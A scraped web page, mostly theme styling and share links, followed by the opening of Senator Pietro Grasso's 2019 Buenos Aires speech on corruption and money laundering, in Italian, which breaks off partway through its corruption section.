.td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale&url=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F&via=Pietro+Grasso" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&amp;media=https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg&description=Discorso del Senatore Grasso, relatore sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale %0A%0A https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&title=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale&body=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg" data-caption=""><img width="1024" height="523" class="entry-thumb td-modal-image" src="https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg" srcset="https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg 1024w, https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019-300x153.jpeg 300w, https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019-768x392.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="seminario italo argentino 26marzo2019"/></a></div>
            <!-- content --><p><em>Relazione sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019</em></p>
<p>Ho accolto davvero con piacere l&#8217;invito della Camera Argentina a questo seminario. Qualche anno fa, da presidente del Senato, ho passato alcuni giorni in visita di Stato in questo Paese e ne ho un ricordo davvero meraviglioso.</p>
<h3>Corruzione</h3>
<p>Personalmente ho sempre considerato la lotta alla corruzione fondamentale per l’affermazione della legalità, dell’interesse pubblico e del bene comune. Per questo motivo, nel primo e unico giorno da senatore nella scorsa legislatura ho presentato un disegno di legge contro la corruzione, l’autoriciclaggio, il falso in bilancio, l’evasione fiscale, in sintesi contro l’economia criminale, che da un lato favorisce la creazione di fondi neri per la corruzione e dall’altro utilizza i metodi della criminalità comune o organizzata per occultare o riciclare i relativi profitti. La logica complessiva che era dietro quel disegno di legge, solo in parte venne recepita al termine del lungo dibattito parlamentare.</p>
<p>La corruzione è un reato senza testimoni, senza vittime se non la collettività, e senza denunce, con un comune interesse degli autori al silenzio. In essenza è uno scambio fra l&#8217;esercizio abusivo, deviato, del potere e una prestazione di danaro o altra utilità. Un altro tratto preoccupante del fenomeno è che incoraggia espedienti illegali per nascondere l’origine illecita del danaro: società fiduciarie, sovra o sotto fatturazioni, operazioni di finanza strutturata, cessioni di crediti e di garanzie, paradisi fiscali, operazioni e compensazioni estero su estero. Le tangenti sono correlate ad artifici di ogni genere. Presuppongono condotte di falso in bilancio, procedure contrattuali alterate, trattamenti preferenziali negli appalti, collusioni con i fornitori, illecite aggiudicazioni, false emergenze di lavori e conseguenti premi-truffa, collaudi addomesticati.</p>
<p>La corruzione ha assunto un livello di radicamento così profondo da non poter quasi più esser considerato un reato contro la Pubblica Amministrazione in senso stretto. Voglio dire con questo che, se a rigore la Pubblica Amministrazione, è quella che chiamiamo in termini giuridici la persona offesa del reato, di fatto quello che viene colpito dal complesso dei reati di corruzione è l’intero tessuto economico e sociale. La corruzione mina l’economia dal profondo, togliendo trasparenza alle transazioni, agli appalti, dai più piccoli ai più grandi, privilegiando e favorendo i corruttori a danno degli onesti, a danno dei più capaci, di coloro che hanno competenze e lavorano seriamente, nel rispetto delle Leggi. Questo terribile stato di cose affossa l’economia del Paese e la sicurezza dei cittadini. Come possiamo pensare che un’opera realizzata grazie ad un appalto ottenuto attraverso l’elargizione di una somma di denaro, o di un favore, possa essere la migliore opera eseguibile, nel rispetto delle norme e dei criteri di economicità ed efficienza, oltre che del buon andamento ed imparzialità della Pubblica Amministrazione? Opere inutili, costose, scadenti, non a regola d&#8217;arte, spesso incompiute.</p>
<p><strong>La corruzione così disperde risorse, impedisce qualsiasi possibilità di sviluppo, ed è causa della mancata crescita economica, della disoccupazione e della morte della meritocrazia</strong>. Senza contare i suoi costi indiretti, di non agevole quantificazione economica ma ugualmente rilevanti, quali quelli derivanti dai ritardi nella definizione delle pratiche amministrative, nonché dal cattivo funzionamento degli apparati pubblici e dei meccanismi previsti a tutela degli interessi collettivi. Un terreno di coltura ideale perché la corruzione si diffonda, determini assuefazione e sostanziale accettazione, il pericolo più grave che sia possibile immaginare.</p>
<p>Ma la corruzione fa persino di peggio: <strong>nel favorire il malaffare deprime le coscienze</strong>. Già il pensare comune che l’Italia sia un Paese dove la corruzione è dilagante porta alla rinuncia in partenza alle gare d’appalto da parte di aziende serie che operano nella piena legalità. Al contrario, può succedere che chi ha sempre agito correttamente si veda costretto anch’egli, per non vedersi sopraffatto economicamente e per evitare il tracollo, a ricorrere alla corruzione: è quel meccanismo che si identifica nella corruzione come sistema e in quella “seriale e diffusiva”. Del resto chi è disposto a vendersi una volta, perché non dovrebbe continuare a farlo? Inoltre, chi entra in un contesto di corruzione sistemica, sarà portato ad adeguarsi o a farsi da parte, come rivela il ventisettenne appena assunto che confessa dicendo: ero in prova e ho avuto paura di essere cacciato dall’ufficio in cui rubavano tutti. Conclude: “Non ho avuto il coraggio che ci vuole per essere onesto”.</p>
